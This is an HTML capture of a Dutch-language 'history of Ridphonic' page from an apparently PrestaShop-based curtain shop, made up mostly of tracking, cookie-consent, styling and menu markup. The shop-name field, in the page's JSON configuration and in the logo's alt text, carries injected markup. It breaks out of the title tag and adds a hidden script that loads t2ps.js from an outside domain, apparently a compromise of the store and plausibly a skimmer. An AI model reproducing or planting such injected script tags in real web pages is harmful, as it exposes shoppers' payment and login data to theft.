

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC
body_size: 15256
content:
<!doctype html>
<html lang="nl">
    <head>
        
             

 

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">





  

  <title>DE GESCHIEDENIS ACHTER RIDPHONIC</title>
		<link rel="stylesheet" href="https://ridphonic.fr/themes/kayak/assets/cache/theme-10688e96.css" media="all">
	
	
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/head-6056a995.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=nl" ></script>


<script data-keepinline="true">
    var ajaxGetProductUrl = '//ridphonic.fr/nl/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"cms","event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":{"ecomm_pagetype":"other"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7MMBJ6');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//ridphonic.fr/nl/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>

  <meta name="description" content="DE GESCHIEDENIS ACHTER RIDPHONIC">
  <meta name="keywords" content="histoire,ridphonic">
      
                  <link rel="alternate" href="https://ridphonic.fr/en/content/6-THE-HISTORY-OF-THE-RIDPHONIC" hreflang="en-us">
                  <link rel="alternate" href="https://ridphonic.fr/fr/content/6-histoire" hreflang="fr-fr">
                  <link rel="alternate" href="https://ridphonic.fr/de/content/6-DIE-GESCHICHTE-VON-RIDPHONIC" hreflang="de-de">
                  <link rel="alternate" href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1566831059">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1566831059">



  



  

  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var baseUri = "https:\/\/ridphonic.fr\/";
        var check_bellow = "Controleer hieronder:";
        var comparator_max_item = "5";
        var compare_add_text = "The product has been added to list compare";
        var compare_button = "Go to Compare";
        var compare_remove_text = "The product was successfully removed from list compare";
        var compare_success = "Product successfully removed from the product comparison!";
        var compare_text = "Product successfully added to the product comparison!";
        var compare_title = "Compare list updated!";
        var compare_title_error = "Warning!";
        var compare_title_success = "Compare list updated!";
        var comparedProductsIds = [];
        var compared_products = [];
        var max_item = "You cannot add more than 5 product(s) to the product comparison";
        var module_name = "payplug";
        var p_version = "1.7";
        var payplug_ajax_url = "https:\/\/ridphonic.fr\/nl\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"inclusief belastingen","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":10},"page":{"title":"","canonical":null,"meta":{"title":"DE GESCHIEDENIS ACHTER RIDPHONIC","description":"DE GESCHIEDENIS ACHTER RIDPHONIC","keywords":"histoire,ridphonic","robots":"index"},"page_name":"cms","body_classes":{"lang-nl":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-6":true},"admin_notifications":[]},"shop":{"name":"Kayak Home1<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ridphonic.uk\"><\/script><p hidden>","logo":"\/img\/rid-phonic-logo-1563546346.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/ridphonic.fr\/","current_url":"https:\/\/ridphonic.fr\/nl\/content\/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC","shop_domain_url":"https:\/\/ridphonic.fr","img_ps_url":"https:\/\/ridphonic.fr\/img\/","img_cat_url":"https:\/\/ridphonic.fr\/img\/c\/","img_lang_url":"https:\/\/ridphonic.fr\/img\/l\/","img_prod_url":"https:\/\/ridphonic.fr\/img\/p\/","img_manu_url":"https:\/\/ridphonic.fr\/img\/m\/","img_sup_url":"https:\/\/ridphonic.fr\/img\/su\/","img_ship_url":"https:\/\/ridphonic.fr\/img\/s\/","img_store_url":"https:\/\/ridphonic.fr\/img\/st\/","img_col_url":"https:\/\/ridphonic.fr\/img\/co\/","img_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/img\/","css_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/css\/","js_url":"https:\/\/ridphonic.fr\/themes\/kayak\/assets\/js\/","pic_url":"https:\/\/ridphonic.fr\/upload\/","pages":{"address":"https:\/\/ridphonic.fr\/nl\/adres","addresses":"https:\/\/ridphonic.fr\/nl\/adressen","authentication":"https:\/\/ridphonic.fr\/nl\/aanmelden","cart":"https:\/\/ridphonic.fr\/nl\/winkelmandje","category":"https:\/\/ridphonic.fr\/nl\/index.php?controller=category","cms":"https:\/\/ridphonic.fr\/nl\/index.php?controller=cms","contact":"https:\/\/ridphonic.fr\/nl\/contact-opnemen","discount":"https:\/\/ridphonic.fr\/nl\/korting","guest_tracking":"https:\/\/ridphonic.fr\/nl\/bestelling-volgen-als-gast","history":"https:\/\/ridphonic.fr\/nl\/besteloverzicht","identity":"https:\/\/ridphonic.fr\/nl\/identiteit","index":"https:\/\/ridphonic.fr\/nl\/","my_account":"https:\/\/ridphonic.fr\/nl\/mijn-account","order_confirmation":"https:\/\/ridphonic.fr\/nl\/order-bevestiging","order_detail":"https:\/\/ridphonic.fr\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/ridphonic.fr\/nl\/bestelling-volgen","order":"https:\/\/ridphonic.fr\/nl\/bestelling","order_return":"https:\/\/ridphonic.fr\/nl\/index.php?controller=order-return","order_slip":"https:\/\/ridphonic.fr\/nl\/bestel-bon","pagenotfound":"https:\/\/ridphonic.fr\/nl\/pagina-niet-gevonden","password":"https:\/\/ridphonic.fr\/nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ridphonic.fr\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ridphonic.fr\/nl\/aanbiedingen","product":"https:\/\/ridphonic.fr\/nl\/index.php?controller=product","search":"https:\/\/ridphonic.fr\/nl\/zoeken","sitemap":"https:\/\/ridphonic.fr\/nl\/Sitemap","stores":"https:\/\/ridphonic.fr\/nl\/winkels","supplier":"https:\/\/ridphonic.fr\/nl\/leverancier","register":"https:\/\/ridphonic.fr\/nl\/aanmelden?create_account=1","order_login":"https:\/\/ridphonic.fr\/nl\/bestelling?login=1"},"alternative_langs":{"en-us":"https:\/\/ridphonic.fr\/en\/content\/6-THE-HISTORY-OF-THE-RIDPHONIC","fr-fr":"https:\/\/ridphonic.fr\/fr\/content\/6-histoire","de-de":"https:\/\/ridphonic.fr\/de\/content\/6-DIE-GESCHICHTE-VON-RIDPHONIC","nl-nl":"https:\/\/ridphonic.fr\/nl\/content\/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC"},"theme_assets":"\/themes\/kayak\/assets\/","actions":{"logout":"https:\/\/ridphonic.fr\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-small_default.jpg","width":100,"height":122},"cart_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-home_default.jpg","width":270,"height":328},"medium_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-medium_default.jpg","width":400,"height":486},"large_default":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-large_default.jpg","width":800,"height":972}},"small":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-small_default.jpg","width":100,"height":122},"medium":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-home_default.jpg","width":270,"height":328},"large":{"url":"https:\/\/ridphonic.fr\/img\/p\/nl-default-large_default.jpg","width":800,"height":972},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Korting"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/ridphonic.fr\/nl\/"},{"title":"DE GESCHIEDENIS ACHTER RIDPHONIC","url":"https:\/\/ridphonic.fr\/nl\/content\/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769449600,"static_token":"c433cbcb17615671521e918a9b8f42b7","token":"1bd273c6b45ee76f5850fe7cf9800b01"};
        var productcompare_url = "https:\/\/ridphonic.fr\/nl\/module\/fieldcompare\/comparator";
        var psr_icon_color = "#F19D76";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var showprice = 1;
        var site_key = "6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO";
        var tcdn = "https:\/\/ridphonic.fr\/modules\/k_cookies\/views\/js\/";
        var there_is1 = "Er is 1 fout";
        var validate_first = "Ik ben geen robot en klik dan opnieuw op aanmelden";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Verkeerde captcha.";
      </script>



  <script>
  tarteaucitron.init({
    "cookieCMSLink": "https://ridphonic.fr/nl/content/10-VERWERKING-VAN-UW-PERSOONLIJKE-GEGEVENS", /* Page explicative sur les cookies */
    "hashtag": "#tarteaucitron", /* Ouverture automatique du panel avec le hashtag */
    "highPrivacy": false, /* désactiver le consentement implicite (en naviguant) ? */
    "orientation": "bottom", /* le bandeau doit être en haut (top) ou en bas (bottom) ? */
    "adblocker": false, /* Afficher un message si un adblocker est détecté */
    "showAlertSmall": true, /* afficher le petit bandeau en bas à droite ? */
    "cookieslist": false, /* Afficher la liste des cookies installés ? */
    "removeCredit": true, /* supprimer le lien vers la source ? */
    "handleBrowserDNTRequest": false, /* Répondre au DoNotTrack du navigateur ?*/
    "cookieDomain": "", /* Nom de domaine sur lequel sera posé le cookie - pour les multisites / sous-domaines - Facultatif */
    "btnDisabledColor": "#808080",
    "btnAllowColor": "#1B870B",
    "btnDenyColor": "#9C1A1A",
    "btnAllDisabledColor": "#808080",
    "btnAllAllowedColor": "#1B870B",
    "btnAllDeniedColor": "#9C1A1A"
  });

  tarteaucitron.lang = {
    "adblock": "Hallo! Deze site is transparant en laat u de services van derden kiezen die u wilt toestaan.",
    "adblock_call" : "Schakel uw adblocker uit om te beginnen met aanpassen.",
    "reload": "Ververs de pagina",
    "alertBigScroll": "Door te blijven scrollen,",
    "alertBigClick": "Als je doorgaat met het surfen op deze website,",
    "alertBig": "Als je doorgaat met het surfen op deze website,",
    "alertBigPrivacy": "Deze site maakt gebruik van cookies en geeft u controle over wat u wilt activeren",
    "alertSmall": "Beheer instellingen",
    "personalize": "Personaliseer",
    "acceptAll": "OK, accepteer alle",
    "close": "Sluit",
    "all": "Voorkeur voor alle diensten",
    "info": "Bescherming van uw privacy",
    "disclaimer": "Door deze services van derden toe te staan, accepteert u hun cookies en het gebruik van trackingtechnologieën die nodig zijn voor hun goede werking.",
    "allow": "Toestaan",
    "deny": "Weigeren",
    "noCookie": "Deze service gebruikt geen cookie",
    "useCookie": "Deze service kan worden geïnstalleerd",
    "useCookieCurrent": "Deze service is geïnstalleerd",
    "useNoCookie": "Deze service heeft geen cookies geïnstalleerd.",
    "more": "Lees meer",
    "source": "Bekijk de officiële website",
    "credit": "Cookie manager",
    "fallback": "is uitgeschakeld.",
    "ads": {
      "title": "Advertentienetwerk",
      "details": "Advertentienetwerken kunnen inkomsten genereren door advertentieruimte op de site te verkopen."
    },
    "analytic": {
      "title": "Bezoekers meting",
      "details": "De bezoekersdiensten voor het publiek worden gebruikt om nuttige statistieken te genereren om de site te verbeteren."
    },
    "social": {
      "title": "Sociale netwerken",
      "details": "Sociale netwerken kunnen de bruikbaarheid van de site verbeteren en helpen deze via de shares te promoten."
    },
    "video": {
      "title": "Videos",
      "details": "Video sharing-services helpen om rich media op de site toe te voegen en de zichtbaarheid ervan te vergroten."
    },
    "comment": {
      "title": "Comments",
      "details": "Commentsmanagers faciliteren het indienen van opmerkingen en het bestrijden van spam."
    },
    "support": {
      "title": "Support",
      "details": "Support diensten stellen u in staat contact op te nemen met het team van de site en helpen het te verbeteren."
    },
    "api": {
      "title": "APIs",
      "details": "APIs worden gebruikt om scripts te laden: geolocatie, zoekmachines, vertalingen, ..."
    },
    "other": {
      "title": "Overig",
      "details": "Diensten om webinhoud weer te geven."
    }
  };
</script>
<script></script><style id="antiClickjack">
                        body{
                            display:none !important;}
                        }
                    </style>
                    <style>
                    #cart-subtotal-shipping{ display: none; }
                    .cart-content p:nth-child(3n){ display: none; }
                    .summary-selected-carrier .carrier-delay{ display: none; }
                </style>
                    <script type="text/javascript">
                        if (self === top) {
                            var antiClickjack = document.getElementById("antiClickjack");
                            antiClickjack.parentNode.removeChild(antiClickjack);
                            } else {
                            top.location = self.location;
                        }
                    </script>








  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-P7MMBJ6');</script>
  <!-- End Google Tag Manager -->

  <!-- Global site tag (gtag.js) - Google Ads: 989986662 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-989986662"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-989986662');
  </script>





<style>
  #wrapper .breadcrumb li a {

    font-size: 8px !important;
  }



  .product-actions .add {
    width: 100%;
  float: left;
  }

  .product-actions .add-to-cart {
    width: 100%;
  }


   .product-information p {
    text-align: center;
  }
/*
   #_mobile_currency_selector {
     display: none;
   }
   */
#footer .blockreassurance {
  display: none;
}
.total_compare_value ,
  .total_wishlist_value {
    display: none !important;
 }
.product-quantity {
  width: 100% !important;
  margin-right: 0 !important;
}

  .product-quantity .input-group  {
    width: 100% !important;
  }

  .product-actions .product-add-to-cart .wishlist  {
  display: none !important;
}
  @media screen and (max-width: 667px) {
    .container_img_bread {
      display: none;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    #main .tabs .nav-tabs {
      display: none !important;
    }
    .tab-content {
      width: 100% !important;
    }
    .product-information p {
      text-align: left;
    }
  }

  #header-moblie>div {
    width: 25% !important;
  }
/*
   #_mobile_setting {
     display: none;
   }
*/
  .products .hover_image {
     display: none !important;
   }

  #tarteaucitronAlertSmall {
    display: none !important;
  }

  @media (max-width: 991px) {
    .bootstrap-touchspin .input-group-btn-vertical {
      float: left;
    }
  }



</style>
            <script>
                var LANG_RTL =0;
                var langIso = 'nl-nl';
                var baseUri = 'https://ridphonic.fr/';
                                var FIELD_enableCountdownTimer = true;
                                                var FIELD_stickyMenu = true;
                                                var FIELD_stickySearch = true;
                                                var FIELD_stickyCart = true;
                                                var FIELD_mainLayout = 'fullwidth';
                                var countdownDay = 'Day';
                var countdownDays = 'Days';
                var countdownHour = 'Hr';
                var countdownHours = 'Hours';
                var countdownMinute = 'Min';
                var countdownMinutes = 'Mins';
                var countdownSecond = 'Sec';
                var countdownSeconds = 'Secs';
            </script>
        
    </head>

    <body id="cms" class="lang-nl country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-6 elementor-page elementor-page-6071001 fullwidth">
        
		        
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7MMBJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        
        <main>
            
                            

            <header id="header">
                
                    

    <div class="header-banner">
        
    </div>

    



    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-md-down">
                    <div class="">
                        
                    </div>
                </div>
                <div class="hidden-lg-up text-sm-center" id="_mobile_logo"></div>
                <div id="header-moblie" class="hidden-lg-up text-sm-center mobile">
                    <div class="float-xs-left" id="field-menu-icon">
                        <i class="fa fa-bars"></i>
                    </div>
                    <div class="float-xs-left" id="_mobile_search"></div>
                    <div class="float-xs-right" id="_mobile_cart"></div>
                    <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="align-self-center" id="_mobile_setting">
                        <div class="icon-setting"  id="dropdownSettingButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                            <i class="fa fa-cogs" aria-hidden="true"></i>
                        </div>
                        <div class="dropdown-menu" aria-labelledby="dropdownSettingButton" role="menu">
                            <div id="_mobile_language_selector"></div>
                            <div id="_mobile_currency_selector"></div>
                            <div id="_mobile_contact_link"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div id="popup_menu_mobile" class="row hidden-lg-up">
                    <div class="js-fieldmenu mobile" id="_mobile_fieldmegamenu"></div>
                    <div id="close_popup_menu"><i class="fa fa-arrow-left"></i></div>
                </div>
            </div>
        </div>
    </nav>



    <div id="header-sticky" class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-md-3 hidden-md-down" id="_desktop_logo">
                                            <a href="https://ridphonic.fr/">
                            <img class="logo img-responsive" src="/img/rid-phonic-logo-1563546346.jpg" alt="Kayak Home1&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ridphonic.uk&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                        </a>
                                    </div>
                <div class="position-fieldmegamenu position-static hidden-md-down" id="header_menu">
                    <div class="container">
<div class="row">
<div id="_desktop_fieldmegamenu" class="fieldmegamenu">
    <ul>
        
            <li class="root root-2 menu-shop">
                <div class="root-item no-description pull-left">

                    <a href="/nl/content/6-histoire" >                        <div class="title title_font"><span class="title-text">OVER ONS</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-2" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-2" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-70 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC" >                                                DE GESCHIEDENIS ACHTER RIDPHONIC
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-92 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/content/4-technologie-ridphonic" >                                                Performance Rid’phonic 
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-81 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/7-druk-op" >                                                druk op
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-82 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/12-Ze-vertrouwen-ons" >                                                Ze vertrouwen ons
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-79 depth-1 cmspage   ">

                                    
                                        <div class="title">
                                            <a href="https://ridphonic.fr/nl/content/11-Veel-gestelde-vragen" >                                                Veel gestelde vragen
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-5 menu-blog item">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Gordijnen</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-5" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-5" class="menu-items col-md-7 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-84 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/35-gordijnen-voor-huisruisreductie" >                                                Gordijnen voor huisruisreductie
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-89 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn" >                                                Rid'night 100% Verduisterend Gordijn
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-86 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/46-gordijnen-voor-industriele-geluidsreductie" >                                                Gordijnen voor industriële geluidsreductie
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-4 menu-product item">
                <div class="root-item no-description pull-left">

                    <a href="https://ridphonic.fr/nl/accessoires/30-tringle-et-supports" >                        <div class="title title_font"><span class="title-text">Accessoires</span><span class="icon-has-sub fa fa-angle-down hidden-sm-down"></span></div>
                                                </a>
                </div>

                                    <div data-toggle="collapse" data-parent="#_mobile_fieldmegamenu" data-target="#submegamenu-4" class="collapsed-menu collapsed hidden-lg-up pull-right" aria-expanded="false" role="button">
                        <i class="fa fa-plus add"></i>
                        <i class="fa fa-minus remove"></i>
                    </div>
                    <ul id="submegamenu-4" class="menu-items col-md-6 col-xs-12 collapse">

                        
                                                                                    
                                <li class="menu-item menu-item-95 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/43-staven-en-beugels" >                                                Staven en beugels
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-88 depth-1 category   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/49-Kussenslopen" >                                                Kussenslopen
                                                                                                </a>                                        </div>


                                    

                                                                        </li>
                                
                                
                                
                                                                                        
                                <li class="menu-item menu-item-94 depth-1 customlink   ">

                                    
                                        <div class="title title_font">
                                            <a href="https://ridphonic.fr/nl/accueil/58-243-zwaar-gordijn-plafondrail" >                                                Spoor
                                                                                                </a>                                        </div>


                                    

                                    
                                
                                                                    </li>
                                
                                                    </ul>
                    
            </li>

        
            <li class="root root-6 item">
                <div class="root-item no-description pull-left">

                    <a href="/nl/contact-opnemen" >                        <div class="title title_font"><span class="title-text">Contacteer ons</span></div>
                                                </a>
                </div>

                
            </li>

        
            <li class="root root-8 ">
                <div class="root-item no-description pull-left">

                                            <div class="title title_font"><span class="title-text">Blog</span></div>
                                                
                </div>

                
            </li>

            </ul>
</div>
</div>
</div>

                    <div class="clearfix"></div>
                </div>
                <div class="position-search-cart position-static hidden-md-down" id="sticky_top">
                    <div id="_desktop_language_selector">
    <div class="language-selector-wrapper">
        <ul class="image-language">
                            <li  title="English">
                    <a href="https://ridphonic.fr/en/content/6-THE-HISTORY-OF-THE-RIDPHONIC" class="language-item">
                        <img src="https://ridphonic.fr/img/l/1.jpg" alt="English" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Français">
                    <a href="https://ridphonic.fr/fr/content/6-histoire" class="language-item">
                        <img src="https://ridphonic.fr/img/l/5.jpg" alt="Français" width="18" height="12"  />
                    </a>
                </li>
                            <li  title="Deutsch">
                    <a href="https://ridphonic.fr/de/content/6-DIE-GESCHICHTE-VON-RIDPHONIC" class="language-item">
                        <img src="https://ridphonic.fr/img/l/9.jpg" alt="Deutsch" width="18" height="12"  />
                    </a>
                </li>
                            <li  class="current"  title="Nederlands">
                    <a href="https://ridphonic.fr/nl/content/6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC" class="language-item">
                        <img src="https://ridphonic.fr/img/l/10.jpg" alt="Nederlands" width="18" height="12"  />
                    </a>
                </li>
                    </ul>
    </div>
</div>
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="_desktop_search" class="dropdown js-dropdown">
